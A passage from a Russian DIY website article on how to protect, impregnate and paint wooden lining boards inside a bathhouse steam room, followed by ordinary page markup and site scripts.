<li>Температура +60 о С – верхний предел, при котором выживают короеды.</li>
</ul>
<p>При высоких и низких температурах грибки и вредители погибают</p>
<p>Если вы будете то нагревать баню до высоких температур, то вымораживать ее, то никакие напасти ей не страшны, а справиться с оставшимися проблемами можно достаточно просто: чаще убирать или покрыть самые используемые поверхности натуральными составами.</p>
<h2>Как и чем обработать вагонку в парилке – советы из практики</h2>
<p>Постройка бани – это сложный процесс, включающий в себя множество различных задач. Основа бани – это сруб, который внутри дополнительно обшивается. В качестве обшивки чаще всего используют вагонку из ольхи, осины или ели, которые обладают высокой прочностью и стойкостью к воздействию пара и влаги.</p>
<p style="clear: both"> </p>
<blockquote>
<p>Однако природных свойств древесины хватает не всегда. В бане древесина подвергается воздействию влаги и горячего пара, что приводит к деформации обшивки. Чтобы избежать порчи древесины, необходимо дополнительно обрабатывать её поверхность. В данной статье мы расскажем, чем обработать вагонку внутри бани, чтобы не менять её каждый год. Читайте также: &#171;Какая вагонка лучше для бани – обзор материалов для бани, предбанника и душевой&#187;.</p>
</blockquote>
<h2>Кратко о покрытии вагонки</h2>
<p>Задумываясь о том, чем обработать древесину в бане, сначала нужно подготовить необходимые инструменты и купить дополнительные материалы:</p>
<ol>
<li>Растворитель;</li>
<li>Кисть для размешивания;</li>
<li>Валик;</li>
<li>Рекомендуется закупить краскопульт, однако можно наносить лак и другими способами;</li>
<li>Губка;</li>
<li>Лоток для краски;</li>
<li>Средства защиты (респиратор, очки, перчатки и комбинезон).</li>
</ol>
<p style="clear: both"> </p>
<blockquote>
<p>Важно помнить, что пропитка обшивки производиться строго до её монтажа. Также необходимо обработать обрешётку, на которую будет крепиться вагонка. После того, как пропитка высохла, вы можете обшить помещение.</p>
</blockquote>
<p style="clear: both"> </p>
<blockquote>
<p>Завершив монтажные работы, необходимо ещё раз обработать древесину. Важно заметить, что такую обработку важно проводить примерно раз в 2 года, ведь покрытие на древесине принимает «удар» на себя и изнашивается, сохраняя древесину в бане.</p>
</blockquote>
<h2>Чем обработать вагонку</h2>
<p>Подготовив необходимые инструменты, самое время выбрать, чем покрыть стены внутри бани.</p>
<p style="clear: both"> </p>
<p>Обработать внутреннюю поверхность бани из вагонки вы можете следующими материалами:</p>
<ul>
<li><strong>Прежде всего стоит упомянуть акриловый лак</strong>. Им часто покрывают вагонку, однако для бани это не самый лучший вариант. Его защитные свойства достаточно хороши, однако нагреваясь до высоких температур, он начинает выделять резкий запах и токсины, что негативно скажется на здоровье человека и комфорте помещения. В магазине вы сможете найти специальный лак для горячих помещений, который можно использовать в парилке (прочитайте: &#171;Какой лак для бань и саун выбрать – отличия и преимущества разных составов&#187;).</li>
<li><strong>Вам также может подойти масло</strong> для пропитки древесины в бане – олифа. Олифой часто обрабатывают древесину, однако в парилке ею не воспользоваться из-за низкой устойчивости к жару. Идеальное для неё помещение – это предбанник, ведь обычно там низкий уровень влажности и невысокая температура.</li>
<li><strong>Отличным антисептиком также является смесь лака и растворителя</strong>, однако эта смесь негативно скажется на вашем здоровье, ведь при нагреве лак и растворитель будут выбрасывать в воздух огромное количество токсинов, которые вместе с отсутствием вентиляции могут привести к серьёзным последствиям.</li>
<li><strong>Ответом на вопрос</strong> о том, чем обработать вагонку в парилке, станет специальная смесь, коих существует огромное множество на строительном рынке. Специальные пропитки для бани и сауны внутри не создают неприятных запахов и не выделяют токсинов, при этом, они отлично защищают вагонку от различных воздействий.</li>
</ul>
<h2>Правильная обработка вагонки</h2>
<p>Определившись, чем покрыть вагонку в парилке бани, можно переходить к самой обработке. Чтобы выполнить качественную пропитку, которая будет служить долгое время, рекомендуем ознакомиться со следующей инструкцией:</p>
<ol>
<li>Обработка вагонки в парилке начинается с подготовки самой древесины. Очистите её от различных загрязнений наждачной бумагой либо другим подходящим способом. Также рекомендуется помыть доски водным раствором соды (300 г соды на 10 л воды);</li>
<li>Далее необходимо обезжирить поверхности. Помните, что пропитывается не только сама вагонка, но и каркас, к которому она крепится;</li>
<li>Отшлифуйте поверхности пемзой, чтобы получить гладкое покрытие;</li>
<li>Далее необходимо нанести антисептик, который будет защищать древесину от грибка и плесени, чтобы позже не думать, как избавиться от грибка в бане;</li>
<li>Теперь вы можете пропитать вагонку. Выбирая пропитку для предбанника, обращайте внимание на влажность воздуха в нём, а также на температуру пара. Если показатели примерно равны показателям внутри парилки, то необходимо использовать одинаковую пропитку.</li>
</ol>
<p>Выполнив все работы правильно, вы сможете добиться отличного результата, как на фото.</p>
<p style="clear: both"> </p>
<p style="clear: both"> </p>
<blockquote>
<p>Если вы решили красить древесину, то далее необходимо определиться, чем покрасить вагонку в парилке бани. Зачастую для этого используется специальный акриловый лак, который выдерживает высокие температуры и не выделяет токсинов, однако можно использовать и специальную краску. Читайте также: &#171;Чем покрасить полы в бане – как выбрать лучше покрытие&#187;.</p>
</blockquote>
<p style="clear: both"> </p>
<p>Чтобы качественно покрасить вагонку, необходимо следовать определённым правилам:</p>
<ol>
<li>Покраску вагонки осуществляют в тёплую и сухую погоду.</li>
<li>Красить можно валиком либо кистью, ведя их параллельно волокнам древесины, чтобы не оставлять разводов на поверхности.</li>
<li>Перед нанесением тщательно размешивайте краску, чтобы получить однородный цвет.</li>
<li>Наносите краску тонким слоем – это позволит достичь наилучшего результата окрашивания. Читайте также: &#171;Как и чем обработать полок в бане – проверенные средства для обработки&#187;.</li>
</ol>
<h2>Уход за банным покрытием</h2>
<p>Теперь вы знаете, чем обработать вагонку в парной бани, однако такая обработка не сможет полностью защитить вашу баню, поэтому вам придётся следить за помещением, следуя некоторым правилам:</p>
<ol>
<li>Всегда проветривайте помещение, чтобы минимизировать шанс образования плесени или грибка;</li>
<li>Помещение необходимо часто мыть мокрой тряпкой, не используя химических моющих средств;</li>
</ol>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/iH5ZMTu3LVw?feature=oembed"></iframe></p>
<p>Если на поверхности древесины появились серьёзные загрязнения, либо она потемнела, то воспользуйтесь наждачной бумагой. Также можно использовать специальные отбеливатели для древесины, но ни в коем случае не используйте растворы хлорки, ведь при нагреве они выделяют огромное количество токсинов, а на коже они и вовсе могут оставить ожог.</p>
<div class="flat_pm_end"></div>
<div class='yarpp-related'>
<h3>Читайте также:</h3><ol>
<li><a href="https://gonchar-ka.ru/raznoe/kak-pravilno-klast-podlozhku-pod-laminat.html" rel="bookmark" title="Как правильно класть подложку под ламинат?">Как правильно класть подложку под ламинат? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/kak-pravilno-obustroit-garazh-vnutri.html" rel="bookmark" title="Как правильно обустроить гараж внутри?">Как правильно обустроить гараж внутри? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/kak-pravilno-sdelat-banju-vnutri.html" rel="bookmark" title="Как правильно сделать баню внутри?">Как правильно сделать баню внутри? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/kak-pravilno-ulozhit-parketnuju-dosku-na-faneru.html" rel="bookmark" title="Как правильно уложить паркетную доску на фанеру?">Как правильно уложить паркетную доску на фанеру? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/kak-prikleit-dekorativnuju-plitku-na-oboi.html" rel="bookmark" title="Как приклеить декоративную плитку на обои?">Как приклеить декоративную плитку на обои? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/kak-prikrepit-mebelnyj-shhit-k-stene.html" rel="bookmark" title="Как прикрепить мебельный щит к стене?">Как прикрепить мебельный щит к стене? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/kak-prochistit-batareju-otopleniya-samomu.html" rel="bookmark" title="Как прочистить батарею отопления самому?">Как прочистить батарею отопления самому? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/kak-rasshivat-shvy-na-plitke.html" rel="bookmark" title="Как расшивать швы на плитке?">Как расшивать швы на плитке? </a></li>
</ol>
</div>
</div>
<div class="clear"></div>
<!-- start: .share-buttons -->
<div class="share-buttons section">
<h5 class="title small">Поделиться:</h5>
<div class="epcl-share-bottom">
<a class="facebook epcl-button circle" rel="nofollow" href="https://facebook.com/sharer/sharer.php?u=https://gonchar-ka.ru/?p=5578"
onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;"><i class="fa fa-facebook"></i></a>
<a class="twitter epcl-button circle" rel="nofollow" href="https://twitter.com/share?text=%D0%A7%D0%B5%D0%BC+%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C+%D0%B2%D0%B0%D0%B3%D0%BE%D0%BD%D0%BA%D1%83+%D0%B2+%D0%B1%D0%B0%D0%BD%D0%B5+%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B8%3F&url=https://gonchar-ka.ru/?p=5578"
onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;"><i class="fa fa-twitter"></i></a>
<a class="telegram epcl-button circle" rel="nofollow" href="https://telegram.me/share/url?url=https://gonchar-ka.ru/?p=5578&text=%D0%A7%D0%B5%D0%BC+%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C+%D0%B2%D0%B0%D0%B3%D0%BE%D0%BD%D0%BA%D1%83+%D0%B2+%D0%B1%D0%B0%D0%BD%D0%B5+%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B8%3F" onclick="window.open(this.href, 'telegram-share', 'width=490,height=530');return false;"><i class="fa fa-telegram"></i></a>
<a class="vk epcl-button circle" rel="nofollow" href="https://vk.com/share.php?url=https://gonchar-ka.ru/?p=5578&title=%D0%A7%D0%B5%D0%BC+%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C+%D0%B2%D0%B0%D0%B3%D0%BE%D0%BD%D0%BA%D1%83+%D0%B2+%D0%B1%D0%B0%D0%BD%D0%B5+%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B8%3F&comment=%D0%9A%D0%B0%D0%BA%D0%B8%D0%BC%D0%B8+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B0%D0%BC%D0%B8+%D0%BE%D0%B1%D0%BB%D0%B0%D0%B4%D0%B0%D0%B5%D1%82+%D0%BF%D0%BE%D0%B2%D0%B5%D1%80%D1%85%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%B0+%D0%B2+%D0%B1%D0%B0%D0%BD%D0%B5+%D0%B8+%D0%B2+%D0%BF%D0%B0%D1%80%D0%BD%D0%BE%D0%B9.+%D0%9C%D0%B0%D1%81%D0%BB%D0%B0+%D0%B8+%D0%BF%D1%80%D0%BE%D0%BF%D0%B8%D1%82%D1%8B%D0%B2%D0%B0%D1%8E%D1%89%D0%B8%D0%B5+%D1%81%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D1%8B+%D0%B4%D0%BB%D1%8F+%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B8+%D0%B2%D0%B0%D0%B3%D0%BE%D0%BD%D0%BA%D0%B8." onclick="window.open(this.href, 'vk-share', 'width=490,height=530');return false;"><i class="fa fa-vk"></i></a>
<a class="whatsapp epcl-button circle" rel="nofollow" href="https://api.whatsapp.com/send?text=https://gonchar-ka.ru/?p=5578" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>    
</div>                                    <div class="clear"></div>
<div class="permalink">
<input type="text" name="shortlink" value="https://gonchar-ka.ru/raznoe/chem-obrabotat-vagonku-v-bane-vnutri.html" id="copy-link" readonly>
<span class="copy"><svg><use xlink:href="#copy"></use></svg></span>
</div>
</div>
<!-- end: .share-buttons -->
</section>
</article>
<div class="clear"></div>
<!-- start: .author -->
<section id="author" class="author  with-avatar section">
<div class="avatar">
<a href="https://gonchar-ka.ru/author/nikbazulin" class="hover-effect thumb"><span class="fullimage cover" style="background-image: url('https://secure.gravatar.com/avatar/b5fd20f181c3f6afec6523bd6b312828?s=120&#038;d=mm&#038;r=g');"></span></a>
</div>
<div class="info">
<h4 class="title author-name gradient-effect"><a href="https://gonchar-ka.ru/author/nikbazulin">Sergey Dorogojin</a></h4>
<p></p>
<div class="social">
</div>
</div>
<div class="clear"></div>
</section>
<!-- end: .author -->
<div class="clear"></div>
<section class="related section">
<article class="prev grid-50 tablet-grid-50 grid-parent">
<a href="https://gonchar-ka.ru/fundament/kak-raspolozhit-armaturu-v-lentochnom-fundamente.html" class="full-link"></a>                              
<div class="info">
<time datetime="2022-01-15">
15.01.2022                                        </time>
<h4 class="title white no-margin">Как расположить арматуру в ленточном фундаменте?</h4>
</div>                                
<span class="epcl-button red"></span>
<div class="overlay"></div>
</article>
<article class="next grid-50 tablet-grid-50 grid-parent">
<a href="https://gonchar-ka.ru/sdelat-vybor/stiralka-s-vertikalnoj-zagruzkoj-kakuju-vybrat.html" class="full-link"></a>                            
<div class="info">
<time datetime="2022-01-15">
15.01.2022                                        </time>
<h4 class="title white no-margin">Стиралка с вертикальной загрузкой какую выбрать?</h4>                                
</div>
<span class="epcl-button red"></span>
<div class="overlay"></div>
</article>
<div class="clear"></div>
</section>
<div class="clear"></div>
<!-- start: #comments -->
<div id="comments" class="bg-white hosted ">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title title bordered">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/raznoe/chem-obrabotat-vagonku-v-bane-vnutri.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://gonchar-ka.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><textarea id="comment" name="comment" aria-required="true" rows="10" placeholder="Comment"></textarea><input class="form-author" name="author" type="text" placeholder="Name" value="" size="30" aria-required='true' required />
<input class="form-email" name="email" type="text" placeholder="Email" value="" size="30" aria-required='true' required />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="epcl-button" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='5578' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
<div class="clear"></div>
</div>
<!-- end: #comments -->
<div class="clear"></div>
</div>
<!-- end: .content -->
<!-- start: #sidebar -->
<aside id="sidebar" class="grid-30 np-mobile no-sidebar">
<div class="default-sidebar"><section id="search-2" class="widget widget_search"><form action="https://gonchar-ka.ru/" method="get" class="search-form">
<input type="text" name="s" id="s" value="" class="search-field" placeholder="Type to start your search..." aria-label="Введите, чтобы начать поиск..." required>
<button type="submit" class="submit" aria-label="Submit"><i class="remixicon remixicon-search-line"></i></button>
</form>
<div class="clear"></div></section><section id="categories-3" class="widget widget_categories"><h4 class="widget-title title bordered">Меню</h4>		<ul>
<li class="cat-item cat-item-19"><a href="https://gonchar-ka.ru/beton">Бетон</a>
</li>
<li class="cat-item cat-item-20"><a href="https://gonchar-ka.ru/gazobeton">Газобетон</a>
</li>
<li class="cat-item cat-item-21"><a href="https://gonchar-ka.ru/krysha">Крыша</a>
</li>
<li class="cat-item cat-item-22"><a href="https://gonchar-ka.ru/okna">Окна</a>
</li>
<li class="cat-item cat-item-23"><a href="https://gonchar-ka.ru/otdelka">Отделка</a>
</li>
<li class="cat-item cat-item-24"><a href="https://gonchar-ka.ru/poly">Полы</a>
</li>
<li class="cat-item cat-item-25"><a href="https://gonchar-ka.ru/raznoe">Разное</a>
</li>
<li class="cat-item cat-item-26"><a href="https://gonchar-ka.ru/sdelat-vybor">Сделать выбор</a>
</li>
<li class="cat-item cat-item-27"><a href="https://gonchar-ka.ru/steny">Стены</a>
</li>
<li class="cat-item cat-item-28"><a href="https://gonchar-ka.ru/strojmaterialy">Стройматериалы</a>
</li>
<li class="cat-item cat-item-29"><a href="https://gonchar-ka.ru/fundament">Фундамент</a>
</li>
</ul>
<div class="clear"></div></section><section id="epcl_related_articles-2" class="widget widget_epcl_related_articles"><h4 class="widget-title title bordered">Читайте также</h4><article class="item no-thumb post-5062 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/mozhno-li-kleit-kuhonnyj-fartuk-na-oboi.html">Можно ли клеить кухонный фартук на обои?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4077 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-pochistit-obektiv-ot-pyli-vnutri.html">Как почистить объектив от пыли внутри?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-5736 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/chem-prikleit-styki-vinilovyh-oboev.html">Чем приклеить стыки виниловых обоев?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4181 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-pravilno-postroit-banju-iz-kirpicha.html">Как правильно построить баню из кирпича?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4029 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-pokleit-tkan-na-steny.html">Как поклеить ткань на стены?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4529 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-sdelat-primykanie-krovli-k-stene.html">Как сделать примыкание кровли к стене?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-5264 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/nuzhno-li-gruntovat-rotband-pered-shpaklevkoj.html">Нужно ли грунтовать ротбанд перед шпаклевкой?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4829 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-uteplit-neotaplivaemoe-pomeshhenie-iznutri.html">Как утеплить неотапливаемое помещение изнутри?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-5184 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/na-kakuju-krasku-mozhno-kleit-oboi.html">На какую краску можно клеить обои?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4499 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-sdelat-medvedya-iz-shishek-elovyh-poshagovo.html">Как сделать медведя из шишек еловых пошагово?</a></h4>								
</div>
<div class="clear"></div>
</article><div class="clear"></div></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title title bordered">Свежие записи</h4>		<ul>
<li>
<a href="https://gonchar-ka.ru/gazobeton/skolko-prostoit-dom-iz-gazobetona.html">Сколько простоит дом из газобетона?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/sdelat-vybor/professionalnyj-blender-kakoj-luchshe-vybrat.html">Профессиональный блендер какой лучше выбрать?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/okna/chem-promazat-shheli-v-plastikovyh-oknah.html">Чем промазать щели в пластиковых окнах?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/poly/kakoj-djubel-ispolzovat-dlya-pustotelogo-kirpicha.html">Какой дюбель использовать для пустотелого кирпича?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/raznoe/mozhno-li-kleit-kuhonnyj-fartuk-na-oboi.html">Можно ли клеить кухонный фартук на обои?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/gazobeton/chem-obshit-dom-iz-gazobetona-snaruzhi.html">Чем обшить дом из газобетона снаружи?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/raznoe/kak-pochistit-obektiv-ot-pyli-vnutri.html">Как почистить объектив от пыли внутри?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/sdelat-vybor/gruntovka-pod-oboi-kakuju-vybrat.html">Грунтовка под обои какую выбрать?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/krysha/kak-krepit-stropila-na-odnoskatnoj-kryshe.html">Как крепить стропила на односкатной крыше?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/okna/kak-pravilno-sdelat-otkosy-na-plastikovye-okna.html">Как правильно сделать откосы на пластиковые окна?</a>
</li>
</ul>
<div class="clear"></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div data-la-block="6fb2ed3e-4b27-478e-820c-f7138fdb8709"></div></div><div class="clear"></div></section></div>
</aside>
<!-- end: #sidebar -->
</div>
<!-- end: .epcl-page-wrapper -->            
</div>
<!-- end: .center -->
</main>
<!-- end: #single -->

<!-- start: #footer -->
<footer id="footer" class="grid-container ">
<h2 class="logo">
<a href="https://gonchar-ka.ru/" class="title white medium">
Gonchar-Ka.ru                </a>
</h2>
<a id="back-to-top" class="epcl-button dark"><i class="remixicon remixicon-arrow-up-line"></i></a>
</footer>
<!-- end: #footer -->
<div class="clear"></div>
</div>
<!-- end: #wrapper --> 
<!-- W3TC-include-css -->
<!-- W3TC-include-js-head -->
<script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script>
<!-- <link rel='stylesheet' id='yarppRelatedCss-css'  href='https://gonchar-ka.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//gonchar-ka.ru/wp-content/cache/wpfc-minified/ma3lsu1m/7mdb0.css" media="all"/>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/gonchar-ka.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/gonchar-ka.ru\/wp-admin\/admin-ajax.php","nonce":"cc8a8a6442"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/themes/breek/assets/dist/scripts.min.js'></script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"epcl_sidebar_default","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script>
<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#000000; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_2_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_2_modal .flat_pm_2_timer,
.flat_pm_2_modal .flat_pm_2_cross{top:0!important}
.flat_pm_2_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_2_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_2_cross:after,.flat_pm_2_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_2_cross:before{transform:rotate(-45deg)}
.flat_pm_2_cross:hover:after{transform:rotate(225deg)}
.flat_pm_2_cross:hover:before{transform:rotate(135deg)}
.flat_pm_2_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_2_timer span{font-size:16px;font-weight:600}
.flat_pm_2_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_2_out *{max-width:none!important}
.flat_pm_2_out.top .flat_pm_2_cross{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_cross{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_cross{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_cross{top:-0px}
.flat_pm_2_out.right .flat_pm_2_cross{right:auto;left:0}
.flat_pm_2_out.top .flat_pm_2_timer{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_timer{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_timer{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_timer{top:-0px}
.flat_pm_2_out.right .flat_pm_2_timer{right:auto;left:0}
.flat_pm_2_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_2_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_2_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_2_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_2_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_2_out.closed{min-width:0;min-height:0}
.flat_pm_2_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_2_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_2_out.show.left{transform:translateX(100%)}
.flat_pm_2_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat_pm_2_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0;min-height:350px}
.flat_pm_2_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat_pm_2_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat_pm_2_video_flex.show{opacity:1}
.flat_pm_2_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat_pm_2_video_flex.show .flat_pm_2_video_item{z-index:1}
.flat_pm_2_video_flex .flat_pm_2_timer,.flat_pm_2_video_flex .flat_pm_2_cross{top:10px!important;right:10px!important}
.flat_pm_2_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>




	<script type="text/javascript">
jQuery(document).ready(function ($) {
//$( document ).ajaxStart(function() {
//});
for (var i = 0; i < document.forms.length; ++i) {
